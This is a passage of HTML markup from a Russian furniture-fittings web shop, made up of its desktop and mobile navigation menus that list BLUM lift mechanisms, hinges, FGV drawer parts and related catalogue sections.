																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Felektroprivod_servo_drive_blum%2Fz10k0009_servo_drive_derzhatel_kabelya%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<!--'start_frame_cache_header-buffered-logo3'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo3'-->		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                                                            
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Felektroprivod_servo_drive_blum%2Fz10k0009_servo_drive_derzhatel_kabelya%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                        </div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 929 554-75-03</a>
                        </div>
                                                        </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" title="Подъемные механизмы для фасадов">
																				<span class="top-mobile-menu__title">Подъемные механизмы для фасадов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																												<span class="top-mobile-menu__title">Складные подъемники AVENTOS HF top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																												<span class="top-mobile-menu__title">Вертикальные подъемники AVENTOS HL top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																												<span class="top-mobile-menu__title">Откидные подъемники AVENTOS HS top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-S</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-XS</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebelnye_petli/" title="Мебельные петли">
																				<span class="top-mobile-menu__title">Мебельные петли</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebelnye_petli/">Мебельные петли</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																												<span class="top-mobile-menu__title">Петли CLIP top BLUMOTION</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																												<span class="top-mobile-menu__title">Петли CLIP top и CLIP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																												<span class="top-mobile-menu__title">Петли MODUL</span>
																											</a>
